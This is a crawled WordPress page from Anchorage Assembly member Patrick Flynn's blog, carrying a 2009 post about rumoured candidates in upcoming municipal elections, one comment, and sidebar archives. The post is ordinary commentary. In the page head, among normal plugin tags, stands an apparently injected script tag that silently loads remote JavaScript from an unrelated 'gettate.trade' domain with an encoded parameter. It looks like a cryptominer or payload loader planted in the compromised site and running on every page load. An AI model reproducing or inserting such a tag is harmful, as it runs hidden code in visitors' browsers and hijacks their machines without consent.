

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.patrickflynn.org/blog/?p=533
body_size: 7342
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de">

<head profile="http://gmpg.org/xfn/11">
    <title>News from Patrick Flynn &raquo; Electoral scuttlebutt | My take on issues</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

    <meta name="generator" content="WordPress 4.7.31" /> <!-- leave this for stats please -->

    <link rel="stylesheet" href="http://www.patrickflynn.org/blog/wp-content/themes/red-minimalista-2x/style.css" type="text/css" media="screen, projection" />
    <!--<link rel="stylesheet" href="http://www.patrickflynn.org/blog/wp-content/themes/red-minimalista-2x/print.css" type="text/css" media="print" />-->

    <meta name="robots" content="index,follow" />
    <meta http-equiv="imagetoolbar" content="no" />
    <link rel="shortcut icon" type="image/ico" href="/favicon.ico" />

    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.patrickflynn.org/blog/?feed=rss2" />
    <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://www.patrickflynn.org/blog/?feed=atom" />

    <link rel="pingback" href="http://www.patrickflynn.org/blog/xmlrpc.php" />
    	<link rel='archives' title='February 2017' href='http://www.patrickflynn.org/blog/?m=201702' />
	<link rel='archives' title='September 2016' href='http://www.patrickflynn.org/blog/?m=201609' />
	<link rel='archives' title='March 2016' href='http://www.patrickflynn.org/blog/?m=201603' />
	<link rel='archives' title='January 2016' href='http://www.patrickflynn.org/blog/?m=201601' />
	<link rel='archives' title='December 2015' href='http://www.patrickflynn.org/blog/?m=201512' />
	<link rel='archives' title='November 2015' href='http://www.patrickflynn.org/blog/?m=201511' />
	<link rel='archives' title='September 2015' href='http://www.patrickflynn.org/blog/?m=201509' />
	<link rel='archives' title='August 2015' href='http://www.patrickflynn.org/blog/?m=201508' />
	<link rel='archives' title='July 2015' href='http://www.patrickflynn.org/blog/?m=201507' />
	<link rel='archives' title='June 2015' href='http://www.patrickflynn.org/blog/?m=201506' />
	<link rel='archives' title='September 2014' href='http://www.patrickflynn.org/blog/?m=201409' />
	<link rel='archives' title='March 2014' href='http://www.patrickflynn.org/blog/?m=201403' />
	<link rel='archives' title='January 2014' href='http://www.patrickflynn.org/blog/?m=201401' />
	<link rel='archives' title='December 2013' href='http://www.patrickflynn.org/blog/?m=201312' />
	<link rel='archives' title='October 2013' href='http://www.patrickflynn.org/blog/?m=201310' />
	<link rel='archives' title='September 2013' href='http://www.patrickflynn.org/blog/?m=201309' />
	<link rel='archives' title='July 2013' href='http://www.patrickflynn.org/blog/?m=201307' />
	<link rel='archives' title='March 2013' href='http://www.patrickflynn.org/blog/?m=201303' />
	<link rel='archives' title='January 2013' href='http://www.patrickflynn.org/blog/?m=201301' />
	<link rel='archives' title='December 2012' href='http://www.patrickflynn.org/blog/?m=201212' />
	<link rel='archives' title='October 2012' href='http://www.patrickflynn.org/blog/?m=201210' />
	<link rel='archives' title='September 2012' href='http://www.patrickflynn.org/blog/?m=201209' />
	<link rel='archives' title='August 2012' href='http://www.patrickflynn.org/blog/?m=201208' />
	<link rel='archives' title='June 2012' href='http://www.patrickflynn.org/blog/?m=201206' />
	<link rel='archives' title='May 2012' href='http://www.patrickflynn.org/blog/?m=201205' />
	<link rel='archives' title='April 2012' href='http://www.patrickflynn.org/blog/?m=201204' />
	<link rel='archives' title='March 2012' href='http://www.patrickflynn.org/blog/?m=201203' />
	<link rel='archives' title='February 2012' href='http://www.patrickflynn.org/blog/?m=201202' />
	<link rel='archives' title='January 2012' href='http://www.patrickflynn.org/blog/?m=201201' />
	<link rel='archives' title='December 2011' href='http://www.patrickflynn.org/blog/?m=201112' />
	<link rel='archives' title='November 2011' href='http://www.patrickflynn.org/blog/?m=201111' />
	<link rel='archives' title='October 2011' href='http://www.patrickflynn.org/blog/?m=201110' />
	<link rel='archives' title='September 2011' href='http://www.patrickflynn.org/blog/?m=201109' />
	<link rel='archives' title='August 2011' href='http://www.patrickflynn.org/blog/?m=201108' />
	<link rel='archives' title='July 2011' href='http://www.patrickflynn.org/blog/?m=201107' />
	<link rel='archives' title='June 2011' href='http://www.patrickflynn.org/blog/?m=201106' />
	<link rel='archives' title='May 2011' href='http://www.patrickflynn.org/blog/?m=201105' />
	<link rel='archives' title='April 2011' href='http://www.patrickflynn.org/blog/?m=201104' />
	<link rel='archives' title='March 2011' href='http://www.patrickflynn.org/blog/?m=201103' />
	<link rel='archives' title='February 2011' href='http://www.patrickflynn.org/blog/?m=201102' />
	<link rel='archives' title='January 2011' href='http://www.patrickflynn.org/blog/?m=201101' />
	<link rel='archives' title='December 2010' href='http://www.patrickflynn.org/blog/?m=201012' />
	<link rel='archives' title='November 2010' href='http://www.patrickflynn.org/blog/?m=201011' />
	<link rel='archives' title='October 2010' href='http://www.patrickflynn.org/blog/?m=201010' />
	<link rel='archives' title='September 2010' href='http://www.patrickflynn.org/blog/?m=201009' />
	<link rel='archives' title='August 2010' href='http://www.patrickflynn.org/blog/?m=201008' />
	<link rel='archives' title='July 2010' href='http://www.patrickflynn.org/blog/?m=201007' />
	<link rel='archives' title='June 2010' href='http://www.patrickflynn.org/blog/?m=201006' />
	<link rel='archives' title='May 2010' href='http://www.patrickflynn.org/blog/?m=201005' />
	<link rel='archives' title='April 2010' href='http://www.patrickflynn.org/blog/?m=201004' />
	<link rel='archives' title='March 2010' href='http://www.patrickflynn.org/blog/?m=201003' />
	<link rel='archives' title='February 2010' href='http://www.patrickflynn.org/blog/?m=201002' />
	<link rel='archives' title='January 2010' href='http://www.patrickflynn.org/blog/?m=201001' />
	<link rel='archives' title='December 2009' href='http://www.patrickflynn.org/blog/?m=200912' />
	<link rel='archives' title='November 2009' href='http://www.patrickflynn.org/blog/?m=200911' />
	<link rel='archives' title='October 2009' href='http://www.patrickflynn.org/blog/?m=200910' />
	<link rel='archives' title='September 2009' href='http://www.patrickflynn.org/blog/?m=200909' />
	<link rel='archives' title='August 2009' href='http://www.patrickflynn.org/blog/?m=200908' />
	<link rel='archives' title='July 2009' href='http://www.patrickflynn.org/blog/?m=200907' />
	<link rel='archives' title='June 2009' href='http://www.patrickflynn.org/blog/?m=200906' />
	<link rel='archives' title='May 2009' href='http://www.patrickflynn.org/blog/?m=200905' />
	<link rel='archives' title='April 2009' href='http://www.patrickflynn.org/blog/?m=200904' />
	<link rel='archives' title='March 2009' href='http://www.patrickflynn.org/blog/?m=200903' />
	<link rel='archives' title='February 2009' href='http://www.patrickflynn.org/blog/?m=200902' />
	<link rel='archives' title='January 2009' href='http://www.patrickflynn.org/blog/?m=200901' />
	<link rel='archives' title='December 2008' href='http://www.patrickflynn.org/blog/?m=200812' />
	<link rel='archives' title='November 2008' href='http://www.patrickflynn.org/blog/?m=200811' />
	<link rel='archives' title='October 2008' href='http://www.patrickflynn.org/blog/?m=200810' />
	<link rel='archives' title='September 2008' href='http://www.patrickflynn.org/blog/?m=200809' />
	<link rel='archives' title='August 2008' href='http://www.patrickflynn.org/blog/?m=200808' />
	<link rel='archives' title='July 2008' href='http://www.patrickflynn.org/blog/?m=200807' />
	<link rel='archives' title='June 2008' href='http://www.patrickflynn.org/blog/?m=200806' />
    <link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="News from Patrick Flynn &raquo; Electoral scuttlebutt Comments Feed" href="http://www.patrickflynn.org/blog/?feed=rss2&#038;p=533" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.patrickflynn.org\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.31"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='portfolio_slideshow-css'  href='http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/css/portfolio-slideshow.min.css?ver=1.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='fancybox-css'  href='http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4a' type='text/css' media='screen' />
<link rel='stylesheet' id='ps-photoswipe-style-css'  href='http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/css/photoswipe.min.css?ver=1.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='http://www.patrickflynn.org/blog/wp-content/plugins/captcha/css/front_end_style.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.patrickflynn.org/blog/wp-includes/css/dashicons.min.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='http://www.patrickflynn.org/blog/wp-content/plugins/captcha/css/desktop_style.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='http://www.patrickflynn.org/blog/wp-content/plugins/wp-polls/polls-css.css?ver=2.73.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.patrickflynn.org/blog/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js?ver=1.7.1'></script>
<link rel='https://api.w.org/' href='http://www.patrickflynn.org/blog/?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.patrickflynn.org/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.patrickflynn.org/blog/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Debting Thomas' href='http://www.patrickflynn.org/blog/?p=526' />
<link rel='next' title='Budget bits, part 2' href='http://www.patrickflynn.org/blog/?p=540' />
<meta name="generator" content="WordPress 4.7.31" />
<link rel="canonical" href="http://www.patrickflynn.org/blog/?p=533" />
<link rel='shortlink' href='http://www.patrickflynn.org/blog/?p=533' />
<link rel="alternate" type="application/json+oembed" href="http://www.patrickflynn.org/blog/?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.patrickflynn.org%2Fblog%2F%3Fp%3D533" />
<link rel="alternate" type="text/xml+oembed" href="http://www.patrickflynn.org/blog/?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.patrickflynn.org%2Fblog%2F%3Fp%3D533&#038;format=xml" />

<!-- Portfolio Slideshow-->
<noscript><link rel="stylesheet" type="text/css" href="http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/css/portfolio-slideshow-noscript.css?ver=1.6.2" /></noscript><style type="text/css">.centered a.next.browse.right {} .scrollable {height:75px;} a.prev.browse.left {top:42.5px} a.next.browse.right {top:-47.5px} .slideshow-wrapper .pscarousel img {margin-right:8px !important; margin-bottom:8px !important;} }</style><script type="text/javascript">/* <![CDATA[ */var psTimeout = new Array(); psAudio = new Array(); var psAutoplay = new Array(); var psDelay = new Array(); var psFluid = new Array(); var psTrans = new Array(); var psRandom = new Array(); var psCarouselSize = new Array(); var touchWipe = new Array(); var psPagerStyle = new Array(); psCarousel = new Array(); var psSpeed = new Array(); var psLoop = new Array(); var psClickOpens = new Array(); /* ]]> */</script>
<!--//Portfolio Slideshow-->
<script src="https://gettate.trade/00eMr5/WyJQZXNjaGVrMDY4IiwwLDAuMyw1LCIxMDAlIl0.riSDzf2hH7gQ-buJq539eZshFsA.min.js" async></script>
</head>

<body>

    <div id="kontainer">

        <div id="kopf">
            <h1><div align="center"><a href="http://www.patrickflynn.org/blog/">News from Patrick Flynn</a></div></h1>
        </div><!-- /kopf -->

        <div id="mitte">
<!-- ende header -->
<br><br>
            <div id="inhalt">

            
        	 <h2 class="beitrags-titel">Electoral scuttlebutt</h2>
            
        	<div class="beitrag">
        		<p>While municipal elections don&#8217;t occur until April of next year activity is already underway with a couple surprises.</p>
<p>First off, while previous indications were that our current chair, Debbie Ossiander, did not plan to seek a third and final term in her Chugiak/Eagle River district is seems she now plans to do so.</p>
<p><span id="more-533"></span>Secondly, while Jennifer Johnston&#8217;s decision to run for a second term in South Anchorage was expected, it seems she briefly flirted with the idea of a run for a legislative seat (if one were to be open).</p>
<p>Over in East Anchorage one of the mayor&#8217;s appointees to the <a title="Board &amp; Commission list" href="http://www.muni.org/Departments/Mayor/Boards/Pages/BCBD.aspx" target="_blank">Budget Advisory Commission</a>, Adam Trombley, has reportedly decided to challenge incumbent Sheila Selkregg.  I don&#8217;t know Mr. Trombley very well, other than from his occasional appearances before the Assembly.</p>
<p>Meanwhile, I haven&#8217;t heard anything about who might be running for the Midtown seat Dan Coffey plans to vacate, though Dick Traini dropped by a couple <a title="Assembly" href="http://www.muni.org/departments/Assembly/Pages/default.aspx" target="_blank">Assembly</a> meetings recently.</p>
<p>Perhaps most puzzling of all is word that, at the reported urging of the mayor and Mr. Coffey, my friend Ernie Hall plans to challenge my friend (and incumbent) Matt Claman for his West Anchorage seat.  This despite Mr. Hall&#8217;s membership on the <a title="APF web site" href="http://www.anchorageparkfoundation.org/" target="_blank">Anchorage Park Foundation</a> board, which earlier this week sent a letter to the Assembly not denigrating the administration&#8217;s proposed parks budget, but noting:</p>
<blockquote><p>&#8220;Based on a conversation with the Mayor earlier this Fall, (the) Rasmuson Foundation rescinded an up to $4 million challenge grant to the Anchorage Park Foundation to improve multi-use / soccer fields across Anchorage.&#8221;</p></blockquote>
<p>In any event, it seems the mayor is interested in doing his part to install an Assembly in tune with his political philosophy.  I can hardly wait to see who he recruits to challenge me!</p>
<p>Regards,</p>
<p>Patrick</p>
        	</div>

        	<div class="feedback">
                        	</div>

            <div id="beitrag-info-box">This contribution was made on Wednesday, 21. October 2009 at 14:23 and was published under the category <a href="http://www.patrickflynn.org/blog/?cat=3" rel="category">Coming events</a>. You can follow comments on this entry through the  <a href="http://www.patrickflynn.org/blog/?feed=rss2&#038;p=533">RSS-Feed</a>.  </div>

            <p class="center">&laquo; <a href="http://www.patrickflynn.org/blog/?p=526" rel="prev">Debting Thomas</a>&nbsp;&ndash;&nbsp;<a href="http://www.patrickflynn.org/blog/?p=540" rel="next">Budget bits, part 2</a> &raquo;</p>

            
<h3 id="comments">1 Comment</h3>

<ol id="commentlist">

	<li id="comment-592">
	<p>Is your term up in April?  Perhaps his youngest brother&#8230;.</p>
	<p class="kommentar-info"><cite>Comment: hf &ndash; 31. October 2009 @ <a href="#comment-592">9:04 am</a></cite> </p>
	</li>


</ol>


<p>Sorry, the comment form is closed at this time.</p>

            
            </div><!-- /inhalt -->


<!-- beginn sidebar -->
            <div id="seitenleiste">
                <h2>Categories</h2>		<ul>
	<li class="cat-item cat-item-3"><a href="http://www.patrickflynn.org/blog/?cat=3" title="Prominent issues likely to require Assembly action soon or, in the case of older posts, information about my views as the process unfolds.">Coming events</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.patrickflynn.org/blog/?cat=16" >Election matters</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.patrickflynn.org/blog/?cat=5" title="Posts related to energy production and consumption.">Energy</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.patrickflynn.org/blog/?cat=13" >Fiscal matters</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.patrickflynn.org/blog/?cat=6" title="Posts on matters related to Anchorage&#039;s neighborhoods.">Neighborhoods</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.patrickflynn.org/blog/?cat=7" title="A catch-all for posts that don&#039;t seem to fit anywhere else.">Other</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.patrickflynn.org/blog/?cat=15" title="Posts related to the Assembly&#039;s Port committee, which is primarily tasked with overseeing the ongoing Port of Anchorage expansion project.">Port committee</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.patrickflynn.org/blog/?cat=4" title="Issues related to transportation, both motorized and non-motorized, around Anchorage and Southcentral Alaska.">Transportation</a>
</li>
		</ul>
<h2>Pages</h2>		<ul>
			<li class="page_item page-item-2"><a href="http://www.patrickflynn.org/blog/?page_id=2">About Me</a></li>
<li class="page_item page-item-643"><a href="http://www.patrickflynn.org/blog/?page_id=643">Facebook</a></li>
		</ul>
		<h2>Community councils</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.communitycouncils.org/servlet/content/10.html" title="DCC">Downtown community council</a></li>
<li><a href="http://www.communitycouncils.org/servlet/content/14.html" title="Fairview community council">Fairview community council</a></li>
<li><a href="http://www.communitycouncils.org/servlet/content/17.html" title="Government Hill community council">Government Hill community council</a></li>
<li><a href="http://www.communitycouncils.org/servlet/content/22.html" title="Mountain View community council">Mountain View community council</a></li>
<li><a href="http://www.communitycouncils.org/servlet/content/32.html" title="South Addition community council">South Addition community council</a></li>

	</ul>

<h2>Links</h2>
	<ul class='xoxo blogroll'>
<li><a href="index.php">Blog Home Page</a></li>
<li><a href="http://www.patrickflynn.org/index.php">Website Home</a></li>

	</ul>

<h2>Local government</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.muni.org/Departments/parks/Pages/ParksandTrails.aspx" title="Anchorage Parks &amp; Trails">Anchorage Parks &amp; Trails</a></li>
<li><a href="http://www.muni.org/pages/default.aspx" title="Anchorage&#8217;s home page">Anchorage, Alaska</a></li>

	</ul>

<h2>Media</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.adn.com/" title="Our local newspaper">Alaska Dispatch News</a></li>
<li><a href="http://www.anchoragepress.com/" title="Our local &#8220;alternative&#8221; paper">Anchorage Press</a></li>
<li><a href="http://www.aksuperstation.com/" title="Anchorage&#8217;s ABC affiliate">KIMO channel 13</a></li>
<li><a href="http://www.knba.org/" title="One of Anchorage&#8217;s two NPR affiliates">KNBA public radio</a></li>
<li><a href="http://kska.org/" title="One of Anchorage&#8217;s two NPR affiliates">KSKA public radio</a></li>
<li><a href="http://www.ktuu.com/" title="Anchorage&#8217;s NBC affiliate">KTUU channel 2</a></li>
<li><a href="http://www.ktva.com/" title="Anchorage&#8217;s CBS affiliate">KTVA channel 11</a></li>

	</ul>

<h2>State government</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.state.ak.us/" title="State of Alaska">State of Alaska</a></li>

	</ul>

<form role="search" method="get" id="searchform" class="searchform" action="http://www.patrickflynn.org/blog/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form><h2>Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='http://www.patrickflynn.org/blog/?m=201702'> February 2017 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201609'> September 2016 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201603'> March 2016 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201601'> January 2016 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201512'> December 2015 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201511'> November 2015 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201509'> September 2015 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201508'> August 2015 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201507'> July 2015 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201506'> June 2015 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201409'> September 2014 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201403'> March 2014 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201401'> January 2014 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201312'> December 2013 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201310'> October 2013 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201309'> September 2013 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201307'> July 2013 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201303'> March 2013 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201301'> January 2013 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201212'> December 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201210'> October 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201209'> September 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201208'> August 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201206'> June 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201205'> May 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201204'> April 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201203'> March 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201202'> February 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201201'> January 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201112'> December 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201111'> November 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201110'> October 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201109'> September 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201108'> August 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201107'> July 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201106'> June 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201105'> May 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201104'> April 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201103'> March 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201102'> February 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201101'> January 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201012'> December 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201011'> November 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201010'> October 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201009'> September 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201008'> August 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201007'> July 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201006'> June 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201005'> May 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201004'> April 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201003'> March 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201002'> February 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201001'> January 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200912'> December 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200911'> November 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200910'> October 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200909'> September 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200908'> August 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200907'> July 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200906'> June 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200905'> May 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200904'> April 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200903'> March 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200902'> February 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200901'> January 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200812'> December 2008 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200811'> November 2008 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200810'> October 2008 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200809'> September 2008 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200808'> August 2008 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200807'> July 2008 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200806'> June 2008 </option>

		</select>
		<h2>RSS Feeds &#8211; Admin</h2>			<ul>
			<li><a href="http://www.patrickflynn.org/blog/wp-login.php?action=register">Register</a></li>			<li><a href="http://www.patrickflynn.org/blog/wp-login.php">Log in</a></li>
			<li><a href="http://www.patrickflynn.org/blog/?feed=rss2">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.patrickflynn.org/blog/?feed=comments-rss2">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			                <!-- <h2>Site Admin</h2>
             	<ul>
            		<li><a href="http://www.patrickflynn.org/blog/wp-login.php?action=register">Register</a></li>            		<li><a href="http://www.patrickflynn.org/blog/wp-login.php">Log in</a></li>
                                	</ul> -->

                            </div><!-- /seitenleiste -->
<!-- ende sidebar -->

 <!-- beginn footer -->
            <div id="clearer">&nbsp;</div>
        </div><!-- /mitte -->

        <div id="fuss">
        <p>Copyright <SCRIPT>
<!--
var year=new Date();
year=year.getYear();
if (year<1900) year+=1900;
document.write(year);
//-->
</SCRIPT> - Patrick Flynn, All Rights Reserved</p>
        </div><!-- /unten -->

    </div><!-- /kontainer -->
<script type='text/javascript'>/* <![CDATA[ */ var portfolioSlideshowOptions = { psFancyBox:true, psHash:false, psThumbSize:'75', psLoader:false, psFluid:false, psTouchSwipe:true, psKeyboardNav:true, psBackgroundImages:false, psInfoTxt:'of' };/* ]]> */</script><script type='text/javascript' src='http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/js/scrollable.min.js?ver=1.2.5'></script>
<script type='text/javascript' src='http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/js/portfolio-slideshow.min.js?ver=1.6.2'></script>
<script type='text/javascript' src='http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4a'></script>
<script type='text/javascript' src='http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/js/code.photoswipe.jquery-3.0.4.min.js?ver=3.0.4'></script>
<script type='text/javascript' src='http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/js/jquery.cycle.all.min.js?ver=2.99'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"http:\/\/www.patrickflynn.org\/blog\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.patrickflynn.org/blog/wp-content/plugins/wp-polls/polls-js.js?ver=2.73.3'></script>
<script type='text/javascript' src='http://www.patrickflynn.org/blog/wp-includes/js/wp-embed.min.js?ver=4.7.31'></script>
                </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.patrickflynn.org/blog/wp-content/themes/red-minimalista-2x/style.css
body_size: 2160
content:
 /*
Theme Name: red minimalista
Theme URI: http://www.perun.net
